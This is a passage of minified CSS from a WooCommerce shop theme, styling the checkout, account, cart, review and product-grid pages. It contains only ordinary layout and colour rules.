tr>:last-child{text-align:right}.woocommerce .woocommerce-customer-details .shop_table tbody tr:last-child{border-bottom-width:0}.woocommerce .woocommerce-orders-table.shop_table tbody tr:last-child{border-bottom-width:0}.woocommerce-checkout{clear:both}form.woocommerce-checkout{margin-bottom:40px}.woocommerce-checkout .woocommerce-form-login .labeled-input-row{margin-bottom:15px}.woocommerce-checkout .woocommerce-form-login .form-row--remember-me{margin-bottom:15px}.woocommerce-checkout .woocommerce-form-login .form-row--login{float:left;margin-bottom:0}.woocommerce-checkout .checkout-form-option{float:left;width:100%}@media screen and (min-width:992px){.woocommerce-checkout .checkout-form-option{width:50%;padding-right:7.5px}}@media screen and (min-width:992px){.woocommerce-checkout .checkout-form-option+.checkout-form-option{padding-left:7.5px;padding-right:0}}.woocommerce-checkout .checkout-form-option--only{width:100%;padding-left:0;padding-right:0}.woocommerce-checkout .checkout-form-option--header .woocommerce-info{background-color:#eee;color:#898989;border-top:3px solid #00b19e;margin-bottom:20px}.woocommerce-checkout .checkout-form-option--header .woocommerce-info a{color:#00b19e;display:inline-block}.woocommerce-checkout .checkout-form-option--header .woocommerce-info a:after{content:'';overflow:hidden;position:absolute;left:0;bottom:-1px;display:block;width:0;height:1px;background-color:#00b19e;transition:all .3s cubic-bezier(.175,.885,.32,1.075)}.woocommerce-checkout .checkout-form-option--header .woocommerce-info a:hover{text-decoration:none;color:#00b19e}.woocommerce-checkout .checkout-form-option--header .woocommerce-info a.link-hover:after,.woocommerce-checkout .checkout-form-option--header .woocommerce-info a:active:after{width:100%}.woocommerce-checkout .checkout-form-option--content{display:none}.woocommerce-checkout .checkout-form-option--content>form{border:1px solid #eee;padding:30px;margin-bottom:30px}.woocommerce-checkout .checkout-form-option .checkout_coupon .form-row-last{margin-bottom:0}.woocommerce-checkout .checkout-form-option .woocommerce-form-coupon,.woocommerce-checkout .checkout-form-option .woocommerce-form-login{display:block!important}.woocommerce-checkout .woocommerce-terms-and-conditions-wrapper{margin-bottom:20px}.woocommerce-checkout .woocommerce-terms-and-conditions{background-color:#eee;border:1px solid #e1e1e1;padding:15px;margin-bottom:10px}.woocommerce-checkout .woocommerce-terms-and-conditions ol,.woocommerce-checkout .woocommerce-terms-and-conditions ul{padding-left:0}.woocommerce-checkout .place-order input[type=submit]{display:block;width:100%}.woocommerce-checkout .ship-to-billing-only .col2-set .col-1,.woocommerce-checkout .ship-to-billing-only .col2-set .col-2{width:100%;padding-left:0;padding-right:0;margin-bottom:20px}.woocommerce-checkout .ship-to-billing-only .woocommerce-additional-fields h3{margin-top:20px;margin-bottom:0}form.woocommerce-checkout{margin-left:-15px}form.woocommerce-checkout:after,form.woocommerce-checkout:before{content:" ";display:table}form.woocommerce-checkout:after{clear:both}form.woocommerce-checkout:after,form.woocommerce-checkout:before{content:" ";display:table}form.woocommerce-checkout:after{clear:both}@media screen and (max-width:992px){form.woocommerce-checkout{margin-left:0}}form.woocommerce-checkout .col2-set,form.woocommerce-checkout .order-review-container{float:left;padding-left:15px;padding-right:15px}form.woocommerce-checkout .col2-set{width:62.5%;padding-right:30px}form.woocommerce-checkout .order-review-container{width:37.5%}@media screen and (max-width:992px){form.woocommerce-checkout .col2-set,form.woocommerce-checkout .order-review-container{width:100%;padding-left:0;padding-right:0}}form.woocommerce-checkout .woocommerce-error{margin-left:15px}@media screen and (max-width:992px){form.woocommerce-checkout .woocommerce-error{margin-left:0}}form.woocommerce-checkout .order-review-container{position:relative;border:1px solid #eee;padding:30px}form.woocommerce-checkout .order-review-container h2,form.woocommerce-checkout .order-review-container h3{margin-top:0;font-size:20px;padding-bottom:20px;border-bottom:1px solid #eee;margin-bottom:20px}.woocommerce-account .woocommerce-form{padding:25px 30px;border:1px solid #eee}.woocommerce-account .woocommerce-form:after,.woocommerce-account .woocommerce-form:before{content:" ";display:table}.woocommerce-account .woocommerce-form:after{clear:both}.woocommerce-account .woocommerce-form:after,.woocommerce-account .woocommerce-form:before{content:" ";display:table}.woocommerce-account .woocommerce-form:after{clear:both}.woocommerce-account .woocommerce-form>h2{margin:0;font-size:20px;padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #eee}.woocommerce-account form.edit-account{border:1px solid #eee;padding:25px 30px;margin-bottom:20px}.woocommerce-account form.edit-account:after,.woocommerce-account form.edit-account:before{content:" ";display:table}.woocommerce-account form.edit-account:after{clear:both}.woocommerce-account form.edit-account:after,.woocommerce-account form.edit-account:before{content:" ";display:table}.woocommerce-account form.edit-account:after{clear:both}.woocommerce-account form.edit-account h1.title,.woocommerce-account form.edit-account h2.title,.woocommerce-account form.edit-account h3.title{font-size:20px;margin-top:0;border-bottom:1px solid #eee;padding-bottom:20px;margin-bottom:20px}.woocommerce-account form.edit-account .display-name-notice{display:block;font-size:14px;margin-bottom:20px}.woocommerce-account form.edit-account fieldset{margin-top:50px}.woocommerce-account form.edit-account fieldset legend{font-size:20px;padding-bottom:15px}.woocommerce-account form.edit-account fieldset legend small{font-size:70%;color:#777}.woocommerce-account form.edit-account .button{margin-top:20px}.woocommerce-account form.edit-account>p:last-of-type{margin-bottom:0}.woocommerce-account .go-back-link{display:inline-block;margin-top:20px}.woocommerce-account .form-row--login{float:left;margin-bottom:0}.woocommerce-account .woocommerce-ResetPassword .woocommerce-form-row--first{margin-top:20px;margin-bottom:20px}.woocommerce-account .woocommerce-ResetPassword .labeled-input-row label[for=user_login]{min-width:auto}.woocommerce-account .woocommerce-password-strength{font-size:14px;font-weight:500}.woocommerce-account .woocommerce-password-strength.bad,.woocommerce-account .woocommerce-password-strength.short{color:#e44c52}.woocommerce-account .woocommerce-password-strength.good{color:#f5d16f}.woocommerce-account .woocommerce-password-strength.strong{color:#b5e07b}.woocommerce-account .labeled-input-row .woocommerce-password-strength{font-weight:600}.woocommerce-account .labeled-input-row .woocommerce-password-hint,.woocommerce-account .labeled-input-row .woocommerce-password-strength{flex:0 0 100%;max-width:100%;margin-top:15px}.woocommerce-account .woocommerce-orders-table.woocommerce-MyAccount-orders .woocommerce-orders-table__cell-order-actions{max-width:80px}.woocommerce-account .woocommerce-orders-table.woocommerce-MyAccount-orders .woocommerce-orders-table__cell-order-actions a{display:inline-block;padding:5px 10px;margin-right:5px;background-color:#eee;color:#333}.woocommerce-account .woocommerce-orders-table.woocommerce-MyAccount-orders .woocommerce-orders-table__cell-order-actions a:active,.woocommerce-account .woocommerce-orders-table.woocommerce-MyAccount-orders .woocommerce-orders-table__cell-order-actions a:hover{color:#333}a.woocommerce-account .woocommerce-orders-table.woocommerce-MyAccount-orders .woocommerce-orders-table__cell-order-actions a:active,a.woocommerce-account .woocommerce-orders-table.woocommerce-MyAccount-orders .woocommerce-orders-table__cell-order-actions a:hover{color:#333}.woocommerce-account .woocommerce-orders-table.woocommerce-MyAccount-orders .woocommerce-orders-table__cell-order-actions a:hover{background:#e6e6e6}.woocommerce-account .woocommerce-orders-table.woocommerce-MyAccount-orders .woocommerce-orders-table__cell-order-actions a:active{background:#e1e1e1;box-shadow:inset 0 10px 10px -10px rgba(0,0,0,.15)}.woocommerce-account .order-again{margin-top:10px;margin-bottom:30px}.woocommerce-account .wc-my-account-tabs{position:relative;float:left;width:20%;margin-bottom:20px}.woocommerce-account .wc-my-account-tabs:before{display:block;content:'';position:absolute;top:0;right:-1px;bottom:0;width:1px;background:#eee}.woocommerce-account .wc-my-account-tabs .user-profile{margin-bottom:30px;display:table;width:100%;table-layout:auto}.woocommerce-account .wc-my-account-tabs .user-profile .image,.woocommerce-account .wc-my-account-tabs .user-profile .user-info{display:table-cell;vertical-align:middle}.woocommerce-account .wc-my-account-tabs .user-profile .image{width:64px;height:64px}.woocommerce-account .wc-my-account-tabs .user-profile .image img{width:100%;height:auto;-webkit-border-radius:50%;-webkit-background-clip:padding-box;-moz-border-radius:50%;-moz-background-clip:padding;border-radius:50%;background-clip:padding-box}.woocommerce-account .wc-my-account-tabs .user-profile .user-info{padding-left:15px}.woocommerce-account .wc-my-account-tabs .user-profile .user-info .name{display:block;font-size:19px;line-height:1;margin-bottom:5px;color:#333}@media screen and (max-width:768px){.woocommerce-account .wc-my-account-tabs .user-profile{margin-bottom:20px}.woocommerce-account .wc-my-account-tabs .user-profile .image{width:48px;height:48px}.woocommerce-account .wc-my-account-tabs .user-profile .user-info .name{font-size:16px;margin-bottom:2px}.woocommerce-account .wc-my-account-tabs .user-profile .user-info .logout{font-size:12px}}.woocommerce-account .wc-my-account-tabs .woocommerce-MyAccount-navigation ul{margin:0;padding:0}.woocommerce-account .wc-my-account-tabs .woocommerce-MyAccount-navigation ul li a{display:block;border-top:1px solid #eee;border-right:1px solid transparent;margin-right:-1px;color:#898989;padding:12px 0}.woocommerce-account .wc-my-account-tabs .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce-account .wc-my-account-tabs .woocommerce-MyAccount-navigation ul li:hover a{color:#333}.woocommerce-account .wc-my-account-tabs .woocommerce-MyAccount-navigation ul li.is-active a{border-right-color:#fff}@media screen and (max-width:768px){.woocommerce-account .wc-my-account-tabs .woocommerce-MyAccount-navigation ul li.is-active a{border-right:0}}.woocommerce-view-order.woocommerce-account .wc-my-account-tabs .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--orders a{border-right-color:#fff}.woocommerce-account .woocommerce-MyAccount-content{float:right;width:80%;border-left:1px solid #eee;padding-left:40px}.woocommerce-account .woocommerce-MyAccount-content .section-title{margin-top:0}@media screen and (max-width:768px){.woocommerce-account .wc-my-account-tabs,.woocommerce-account .woocommerce-MyAccount-content{width:100%;border:0;padding:0;float:none;margin-bottom:30px}}.woocommerce-account .my_account_orders{margin-top:20px}.woocommerce-account .my_account_orders tbody tr td,.woocommerce-account .my_account_orders tbody tr th{padding:20px 0}.woocommerce-account .my_account_orders tbody tr td.order-actions,.woocommerce-account .my_account_orders tbody tr th.order-actions{text-align:right}.woocommerce-account .my_account_orders tbody tr td.order-actions .button,.woocommerce-account .my_account_orders tbody tr th.order-actions .button{font-size:15px}.woocommerce-account .my_account_orders tbody tr td.order-actions .button:hover,.woocommerce-account .my_account_orders tbody tr th.order-actions .button:hover{color:#333}.woocommerce-account .my_account_orders tbody tr td.order-actions .button+.button,.woocommerce-account .my_account_orders tbody tr th.order-actions .button+.button{margin-left:10px}.woocommerce-account.woocommerce-edit-address .woocommerce-MyAccount-content form h3{margin-top:0;margin-bottom:50px}.woocommerce-account.woocommerce-edit-address .woocommerce-MyAccount-content form h3 small{margin-top:15px;display:block;font-size:62%}.woocommerce-account.woocommerce-edit-address .woocommerce-MyAccount-content form p [type=submit]{margin-top:20px}.woocommerce-account .lost_reset_password{border:1px solid #eee;padding:25px 30px;margin-bottom:20px}.woocommerce-account .lost_reset_password:after,.woocommerce-account .lost_reset_password:before{content:" ";display:table}.woocommerce-account .lost_reset_password:after{clear:both}.woocommerce-account .lost_reset_password:after,.woocommerce-account .lost_reset_password:before{content:" ";display:table}.woocommerce-account .lost_reset_password:after{clear:both}.woocommerce-account .lost_reset_password h1.title,.woocommerce-account .lost_reset_password h2.title,.woocommerce-account .lost_reset_password h3.title{font-size:20px;margin-top:0;border-bottom:1px solid #eee;padding-bottom:20px;margin-bottom:20px}.woocommerce-account .lost_reset_password>.form-row:last-of-type{margin-bottom:0}.woocommerce-account .lost_reset_password>.form-row:last-of-type .btn{margin-bottom:0;margin-top:10px}.select2-container.select2-container--default .select2-selection--single{border-color:#eee;border-radius:0;box-shadow:none;height:auto}.select2-container.select2-container--default .select2-selection--single .select2-selection__rendered{padding:2px 12px;color:#333}.select2-container.select2-container--default .select2-selection--single .select2-selection__arrow{height:100%;margin-right:7px}.select2-container.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-color:#fff}.select2-container.select2-container--default .select2-dropdown{border-color:#eee;border-radius:0}.select2-container.select2-container--default .select2-dropdown .select2-search{position:relative;padding:5px 10px;padding-bottom:10px;border-bottom:1px solid #eee}.select2-container.select2-container--default .select2-dropdown .select2-search:before{position:absolute;content:'\f002';font-family:FontAwesome;right:20px;font-size:13px;color:#898989;top:50%;margin-top:-3px;line-height:1;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.select2-container.select2-container--default .select2-dropdown .select2-search__field{border-color:#eee;color:#898989;padding:5px 8px;padding-right:30px;background:#fff;border-radius:0}.select2-container.select2-container--default .select2-dropdown .select2-results{padding-left:0;padding-right:0}.select2-container.select2-container--default .select2-dropdown .select2-result{border-radius:0;font-size:15px;color:#898989}.select2-container.select2-container--default .select2-dropdown .select2-results__option{padding-left:12px;padding-right:12px}.select2-container.select2-container--default .select2-dropdown .select2-results__option[aria-selected=true]{background-color:#eee}.select2-container.select2-container--default .select2-dropdown .select2-results__option.select2-results__option--highlighted{background-color:rgba(238,238,238,.5);color:#555}.select2-container.select2-container--default .select2-dropdown .select2-no-results{background:0 0;padding:5px 12px;color:#888}.woocommerce .woocommerce-Reviews #comments>h2{font-size:18px;color:#898989}.woocommerce .woocommerce-Reviews #comments .commentlist{margin:0;padding:0;list-style:none}.woocommerce .woocommerce-Reviews #comments .commentlist .comment,.woocommerce .woocommerce-Reviews #comments .commentlist .review{position:relative;border-bottom:1px solid #fff;padding:30px 0;clear:both}.woocommerce .woocommerce-Reviews #comments .commentlist .comment:first-child,.woocommerce .woocommerce-Reviews #comments .commentlist .review:first-child{padding-top:10px}.woocommerce .woocommerce-Reviews #comments .commentlist .comment:last-child,.woocommerce .woocommerce-Reviews #comments .commentlist .review:last-child{border-bottom:none;padding-bottom:10px}.woocommerce .woocommerce-Reviews #comments .commentlist .comment .avatar,.woocommerce .woocommerce-Reviews #comments .commentlist .review .avatar{float:left;position:absolute;left:0;width:60px;height:auto;background:0 0;margin:0;line-height:1;-webkit-border-radius:50%;-webkit-background-clip:padding-box;-moz-border-radius:50%;-moz-background-clip:padding;border-radius:50%;background-clip:padding-box}@media screen and (max-width:480px){.woocommerce .woocommerce-Reviews #comments .commentlist .comment .avatar,.woocommerce .woocommerce-Reviews #comments .commentlist .review .avatar{width:50px;height:50px}}.woocommerce .woocommerce-Reviews #comments .commentlist .comment-text{margin-left:82px}@media screen and (max-width:480px){.woocommerce .woocommerce-Reviews #comments .commentlist .comment-text{margin-left:70px}}.woocommerce .woocommerce-Reviews #comments .commentlist .comment-text .star-rating{float:right}.woocommerce .woocommerce-Reviews #comments .commentlist .comment-text .star-rating>i{font-size:15px;color:#c8c8c8}.woocommerce .woocommerce-Reviews #comments .commentlist .comment-text .star-rating>i.filled{color:#f1c40f}.woocommerce .woocommerce-Reviews #comments .commentlist .comment-text .star-rating .circle{background-color:#c8c8c8}.woocommerce .woocommerce-Reviews #comments .commentlist .comment-text .meta .woocommerce-review__dash{display:none}.woocommerce .woocommerce-Reviews #comments .commentlist .comment-text .meta strong[itemprop=author]{font-size:20px;color:#333;font-weight:400}.woocommerce .woocommerce-Reviews #comments .commentlist .comment-text .meta time{font-size:14px;display:block}.woocommerce .woocommerce-Reviews #comments .commentlist .comment-text .description{margin-top:15px}.woocommerce .woocommerce-Reviews #comments .commentlist .comment-text .description p{margin-bottom:0}.woocommerce .woocommerce-Reviews #review_form_wrapper{margin-left:-30px;margin-right:-30px;margin-top:20px;margin-bottom:-30px;padding:0 5px;padding-top:50px;background-color:#fff}@media screen and (max-width:768px){.woocommerce .woocommerce-Reviews #review_form_wrapper{padding-top:40px}}.woocommerce .woocommerce-Reviews #review_form_wrapper .comment-reply-title{font-size:28px;margin-bottom:20px}.woocommerce .woocommerce-Reviews #review_form_wrapper .must-log-in{margin-bottom:0;padding-bottom:20px}.woocommerce .woocommerce-Reviews .comment-form .comment-notes{margin-top:5px}.woocommerce .woocommerce-Reviews .comment-form .comment-form-rating{margin-top:20px;margin-bottom:10px}.woocommerce .woocommerce-Reviews .comment-form .comment-form-rating .stars{margin:0;line-height:1}.woocommerce .woocommerce-Reviews .comment-form .comment-form-rating .stars span a{display:inline-block;color:transparent;line-height:0;padding:5px 0;white-space:nowrap;background:0 0}.woocommerce .woocommerce-Reviews .comment-form .comment-form-rating .stars span a+a{padding-left:4px}.woocommerce .woocommerce-Reviews .comment-form .comment-form-rating .stars span a:before{display:block;font-family:FontAwesome;content:'\f005';font-size:22px;line-height:1}.woocommerce .woocommerce-Reviews .comment-form .comment-form-rating .stars span a:before{color:#999}.woocommerce .woocommerce-Reviews .comment-form .comment-form-rating .stars span a.active~a:before{color:#999}.woocommerce .woocommerce-Reviews .comment-form .comment-form-rating .stars span:hover a:before{color:#666}.woocommerce .woocommerce-Reviews .comment-form .comment-form-rating .stars span:hover a:hover~a:before{color:#999}.woocommerce .woocommerce-Reviews .comment-form .comment-form-rating .stars.has-rating span a:before{color:#00b19e}.woocommerce .woocommerce-Reviews .comment-form .comment-form-rating .stars.has-rating span a.active~a:before{color:#999}.woocommerce .woocommerce-Reviews .comment-form .labeled-input-row,.woocommerce .woocommerce-Reviews .comment-form .labeled-textarea-row{float:left;width:100%}@media screen and (min-width:992px){.woocommerce .woocommerce-Reviews .comment-form .comment-form-author,.woocommerce .woocommerce-Reviews .comment-form .comment-form-email{width:50%}.woocommerce .woocommerce-Reviews .comment-form .comment-form-author{padding-right:15px}.woocommerce .woocommerce-Reviews .comment-form .comment-form-email{padding-left:15px}}.woocommerce .woocommerce-Reviews .comment-form .form-submit{clear:both;margin:20px 0}.track_order{padding:30px;border:1px solid #eee}.track_order .form-row:last-of-type{margin-bottom:0}.woocommerce-cart .woocommerce-cart-form .shipping-calculator-form h2{font-size:16px;margin-top:30px}.woocommerce-cart .woocommerce-cart-form .shipping-calculator-form i{font-weight:700;margin-left:5px;vertical-align:middle}.woocommerce-cart .woocommerce-cart-form .shipping-calculator-form p{text-align:left}.woocommerce-cart .woocommerce-cart-form .shipping-calculator-form button[name=calc_shipping]{display:block;width:100%}.woocommerce-cart .woocommerce-cart-form .woocommerce-cart-form__contents tbody tr:last-child{border-bottom-width:0}.woocommerce-cart .cart-collaterals{float:right;width:400px}@media screen and (max-width:992px){.woocommerce-cart .cart-collaterals{width:100%;float:none;clear:both;margin-top:20px}}.woocommerce-cart .cart-collaterals .cart-buttons-update-checkout{margin-top:20px;margin-bottom:20px;text-align:center}.woocommerce-cart .cart-collaterals .cart-buttons-update-checkout .button{padding:15px 20px;width:100%;font-weight:400}.woocommerce-cart .cart-collaterals .cross-sells{border-bottom:1px solid #eee;padding-bottom:10px;text-align:left}.woocommerce-cart .cart-collaterals .cross-sells h2{font-size:19px;margin-top:0;margin-bottom:20px}.woocommerce-cart .cart-collaterals .cross-sells .product-item{display:table;table-layout:auto;width:100%;margin-bottom:10px}.woocommerce-cart .cart-collaterals .cross-sells .product-item .add-to-cart,.woocommerce-cart .cart-collaterals .cross-sells .product-item .product-link{display:table-cell;vertical-align:middle}.woocommerce-cart .cart-collaterals .cross-sells .product-item .product-link{margin-bottom:10px;color:#898989}.woocommerce-cart .cart-collaterals .cross-sells .product-item .product-link:hover{opacity:.75}.woocommerce-cart .cart-collaterals .cross-sells .product-item .product-link img{max-width:35px;height:auto;margin-right:10px;float:left}.woocommerce-cart .cart-collaterals .cross-sells .product-item .product-link .product-title{display:block}.woocommerce-cart .cart-collaterals .cross-sells .product-item .product-link .product-price{display:block;font-size:80%;padding-top:3px}.woocommerce-cart .cart-collaterals .cross-sells .product-item .add-to-cart{text-align:right;white-space:nowrap;width:1%}.woocommerce-cart .cart-collaterals .cross-sells .product-item .add-to-cart .product-terms{display:none}.woocommerce-cart .cart-collaterals .cart_totals h2{display:none}.woocommerce-cart .cart-collaterals .cart_totals .shop_table tr td,.woocommerce-cart .cart-collaterals .cart_totals .shop_table tr th{padding:20px 0}.woocommerce-cart .woocommerce-shipping-calculator .shipping-calculator-button{text-align:left;display:inline-block;margin-top:20px;margin-bottom:10px;font-size:17px}.woocommerce-cart .woocommerce-shipping-calculator .shipping-calculator-button:before{content:'\e008';font-family:Flaticon;float:right;margin-left:10px;font-size:15px}.woocommerce-cart .woocommerce-shipping-calculator .button[name=calc_shipping]{background-color:#eee;color:#333}.woocommerce-cart .woocommerce-shipping-calculator .button[name=calc_shipping]:active,.woocommerce-cart .woocommerce-shipping-calculator .button[name=calc_shipping]:hover{color:#333}a.woocommerce-cart .woocommerce-shipping-calculator .button[name=calc_shipping]:active,a.woocommerce-cart .woocommerce-shipping-calculator .button[name=calc_shipping]:hover{color:#333}.woocommerce-cart .woocommerce-shipping-calculator .button[name=calc_shipping]:hover{background:#e6e6e6}.woocommerce-cart .woocommerce-shipping-calculator .button[name=calc_shipping]:active{background:#e1e1e1;box-shadow:inset 0 10px 10px -10px rgba(0,0,0,.15)}.woocommerce-Message,.woocommerce-error,.woocommerce-info,.woocommerce-message,.woocommerce-notice{position:relative;padding:20px;background-color:#00b19e;color:#fff;margin-bottom:20px;clear:both}.woocommerce-Message a,.woocommerce-Message li,.woocommerce-error a,.woocommerce-error li,.woocommerce-info a,.woocommerce-info li,.woocommerce-message a,.woocommerce-message li,.woocommerce-notice a,.woocommerce-notice li{color:#fff}.post-formatting .woocommerce-Message a,.post-formatting .woocommerce-Message li,.post-formatting .woocommerce-error a,.post-formatting .woocommerce-error li,.post-formatting .woocommerce-info a,.post-formatting .woocommerce-info li,.post-formatting .woocommerce-message a,.post-formatting .woocommerce-message li,.post-formatting .woocommerce-notice a,.post-formatting .woocommerce-notice li,.widget.widget_media_gallery .woocommerce-Message a,.widget.widget_media_gallery .woocommerce-Message li,.widget.widget_media_gallery .woocommerce-error a,.widget.widget_media_gallery .woocommerce-error li,.widget.widget_media_gallery .woocommerce-info a,.widget.widget_media_gallery .woocommerce-info li,.widget.widget_media_gallery .woocommerce-message a,.widget.widget_media_gallery .woocommerce-message li,.widget.widget_media_gallery .woocommerce-notice a,.widget.widget_media_gallery .woocommerce-notice li{color:#fff}.woocommerce-Message a,.woocommerce-error a,.woocommerce-info a,.woocommerce-message a,.woocommerce-notice a{color:#fff}.woocommerce-Message a:after,.woocommerce-error a:after,.woocommerce-info a:after,.woocommerce-message a:after,.woocommerce-notice a:after{background-color:#fff}.woocommerce-Message .button,.woocommerce-error .button,.woocommerce-info .button,.woocommerce-message .button,.woocommerce-notice .button{display:block;float:right}.woocommerce-Message .button:only-child,.woocommerce-error .button:only-child,.woocommerce-info .button:only-child,.woocommerce-message .button:only-child,.woocommerce-notice .button:only-child{margin-top:-15px;top:8px}.woocommerce-Message--info,.woocommerce-info{background-color:#74d6f6}.woocommerce-Message--error,.woocommerce-error{background-color:#e44c52}.woocommerce-checkout-payment li{margin-bottom:20px}.woocommerce-checkout-payment li a{margin-bottom:5px}.woocommerce-checkout-payment li img{width:50%;max-width:200px;display:block}.woocommerce-checkout-payment .payment_box{margin-top:10px;background:#eee;border:1px solid #e1e1e1;padding:15px 20px}.woocommerce-checkout-payment .payment_box p{margin-bottom:0}#reviews .contribution-type-selector a{display:inline-block;margin-right:15px}#reviews .contribution-form-wrapper~#comments{margin-top:30px}.woocommerce .products .product{position:relative;margin-bottom:30px}.woocommerce .products .product>a{display:block}.woocommerce .products .product .product-images{position:relative;overflow:hidden}.woocommerce .products .product .product-images>a{display:block}.woocommerce .products .product .product-images>a:after{display:none!important}.woocommerce .products .product .product-images img{max-width:100%;height:auto}.woocommerce .products .product .product-images .gallery-image{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;opacity:0;visibility:hidden}.woocommerce .products .product .product-images .gallery-image--hoverable{transition:all 450ms cubic-bezier(.445,.05,.55,.95);transition-delay:150ms}.woocommerce .products .product .product-images .gallery-image--entry{transition:all 350ms cubic-bezier(.445,.05,.55,.95)}.woocommerce .products .product .product-images .gallery-image--entry.current-image{visibility:visible;opacity:1}.woocommerce .products .product .product-images:hover .gallery-image--hoverable{visibility:visible;opacity:1}.woocommerce .products .product .product-images .gallery-arrow{position:absolute;top:50%;font-size:35px;padding:10px 20px;visibility:hidden;-webkit-transform:translateY(-50%);transform:translateY(-50%);transition:all 320ms cubic-bezier(.445,.05,.55,.95);opacity:0;z-index:30}.woocommerce .products .product .product-images .gallery-arrow.gallery-prev{left:0}.woocommerce .products .product .product-images .gallery-arrow.gallery-prev:active{left:-10px}.woocommerce .products .product .product-images .gallery-arrow.gallery-next{right:0}.woocommerce .products .product .product-images .gallery-arrow.gallery-next:active{right:-10px}.woocommerce .products .product .product-images:hover .gallery-arrow{visibility:visible;opacity:1}.woocommerce .products .product .item-info{margin:20px 0;color:#898989}.woocommerce .products .product .item-info h3{margin-top:0}.woocommerce .products .product .item-info h3 a{font-size:22px;color:#333}.woocommerce .products .product .item-info h3 a:after{display:none}.woocommerce .products .product .item-info .price{margin-top:4px;color:#898989;position:relative;padding:0;margin:0;font-size:inherit}.woocommerce .products .product .item-info .price del{font-size:16px}.woocommerce .products .product .item-info .price ins,.woocommerce .products .product .item-info .price>.amount{font-size:18px;text-decoration:none;color:#00b19e;border-bottom:1px solid}.woocommerce .products .product .item-info .price>.amount{border-bottom:0}.woocommerce .products .product .item-info .price i{font-size:34px;line-height:initial}.woocommerce .products .product .item-info .price a::after{background:0 0}.woocommerce .products .product .item-info .price{transition:all 320ms ease-in-out}.woocommerce .products .product .item-info .add_to_cart_button{position:relative}.woocommerce .products .product .item-info .add_to_cart_button:focus{color:#00b19e}.woocommerce .products .product .item-info .add_to_cart_button:before{position:absolute;content:'...';left:100%;bottom:-1px;margin-left:2px;opacity:0}.woocommerce .products .product .item-info .add_to_cart_button.loading{pointer-events:none;color:#00b19e;opacity:.8}.woocommerce .products .product .item-info .add_to_cart_button.loading:before{display:inline-block;zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-animation:blink .7s infinite;animation:blink .7s infinite}.woocommerce .products .product .item-info .added_to_cart{display:none}.woocommerce .products .product .item-info .product-loop-add-to-cart-container{position:relative}.woocommerce .products .product .item-info .product-loop-add-to-cart-container a{color:#898989}.woocommerce .products .product .item-info .product-loop-add-to-cart-container a:after{background-color:#898989}.woocommerce .products .product .item-info .product-loop-add-to-cart-container a:hover{color:#00b19e}.woocommerce .products .product .item-info .product-loop-add-to-cart-container a:hover:after{background-color:#00b19e}.woocommerce .products .product .item-info .product-loop-add-to-cart-container .product-terms.category-hoverable{transition:all 250ms cubic-bezier(.445,.05,.55,.95)}.woocommerce .products .product .item-info .product-loop-add-to-cart-container .product-terms.category-hoverable+.add-to-cart-link{position:absolute;left:0;top:0;visibility:hidden;opacity:0;transition:all 350ms cubic-bezier(.445,.05,.55,.95)}.woocommerce .products .product .item-info .item-info-row{display:flex;width:100%;flex-direction:row;align-items:flex-start}.woocommerce .products .product .item-info .item-info-row>.price-column,.woocommerce .products .product .item-info .item-info-row>.title-column{display:flex;flex-direction:column}.woocommerce .products .product .item-info .item-info-row>.title-column{flex-grow:1}@media screen and (min-width:768px){.woocommerce .products .product .item-info .item-info-row>.price-column{white-space:nowrap;padding-left:10px}}@media screen and (max-width:768px){.woocommerce .products .product .item-info .item-info-row{flex-direction:column}.woocommerce .products .product .item-info .item-info-row>.price-column,.woocommerce .products .product .item-info .item-info-row>.title-column{width:100%}.woocommerce .products .product .item-info .item-info-row>.price-column{margin-top:10px}}.woocommerce .products .product .thumbnails{margin-top:25px}.woocommerce .products .product .thumbnails img{width:30%;height:auto}.woocommerce .products .product .thumbnails a:first-child{margin-left:0}.woocommerce .products .product .thumbnails a:last-child{margin-right:0}.woocommerce .products .product .thumbnails a::after{background:0 0}.woocommerce .products .product .added-to-cart-button{position:absolute;display:block;top:30%;left:50%;font-size:35px;background:#fff;padding:15px;line-height:1;visibility:hidden;opacity:0;-webkit-transform:translateX(-50%) translateY(15%);transform:translateX(-50%) translateY(15%);transition:all .2s ease-in-out}.woocommerce .products .product .added-to-cart-button a i{width:auto;height:auto;margin:0}.woocommerce .products .product .product-internal-info{cursor:pointer}.woocommerce .products .product .product-internal-info .add_to_cart_button:after{display:none!important}.woocommerce .products .product.hover.catalog-layout-default .item-info .product-loop-add-to-cart-container .product-terms.category-hoverable{visibility:hidden;opacity:0}.woocommerce .products .product.hover.catalog-layout-default .item-info .product-loop-add-to-cart-container .product-terms.category-hoverable+.add-to-cart-link{visibility:visible;opacity:1}.woocommerce .products .product.hover.catalog-layout-default.atc-disable-images .added-to-cart-button{visibility:visible;opacity:1;-webkit-transform:translateX(-50%) translateY(0);transform:translateX(-50%) translateY(0)}.woocommerce .products .product.hover.catalog-layout-default.atc-disable-images .item-images{opacity:.5}.woocommerce .products .product.catalog-layout-default .item-info .product-loop-add-to-cart-container .product-terms:hover .product-terms.category-hoverable{visibility:hidden;opacity:0}.woocommerce .products .product.catalog-layout-default .item-info .product-loop-add-to-cart-container .product-terms:hover .product-terms.category-hoverable+.add-to-cart-link{visibility:visible;opacity:1}.woocommerce .products .product.catalog-layout-full-bg .product-internal-info,.woocommerce .products .product.catalog-layout-transparent-bg .product-internal-info{position:absolute;left:0;right:0;top:0;bottom:0;background-color:rgba(0,177,158,.8);padding:30px 40px;visibility:hidden;opacity:0;transition:all 350ms cubic-bezier(.445,.05,.55,.95)}.woocommerce .products .product.catalog-layout-full-bg.hover .product-internal-info,.woocommerce .products .product.catalog-layout-full-bg:hover .product-internal-info,.woocommerce .products .product.catalog-layout-transparent-bg.hover .product-internal-info,.woocommerce .products .product.catalog-layout-transparent-bg:hover .product-internal-info{visibility:visible;opacity:1}.woocommerce .products .product.catalog-layout-full-bg.hover .item-info .product-terms,.woocommerce .products .product.catalog-layout-full-bg.hover .item-info h3,.woocommerce .products .product.catalog-layout-full-bg:hover .item-info .product-terms,.woocommerce .products .product.catalog-layout-full-bg:hover .item-info h3,.woocommerce .products .product.catalog-layout-transparent-bg.hover .item-info .product-terms,.woocommerce .products .product.catalog-layout-transparent-bg.hover .item-info h3,.woocommerce .products 